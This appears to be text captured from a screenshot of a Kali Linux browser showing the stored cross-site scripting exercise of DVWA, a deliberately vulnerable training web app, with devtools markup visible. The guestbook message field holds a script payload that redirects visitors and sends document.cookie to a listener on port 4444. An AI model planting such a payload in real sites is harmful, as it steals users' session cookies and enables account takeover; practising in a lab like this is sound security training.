 Problem loading page × Damn Vulnerable Web Ap × +
192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * ciao
Message * <script> window.location="http://127.0.0.1:4444
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50000"></textarea>
</td>
</tr>
<tr></tr>
/tbody>
able>
> div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
+ Filter Styles
element {
}
input, textarea, select {
font: 100% arial,sans-s
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container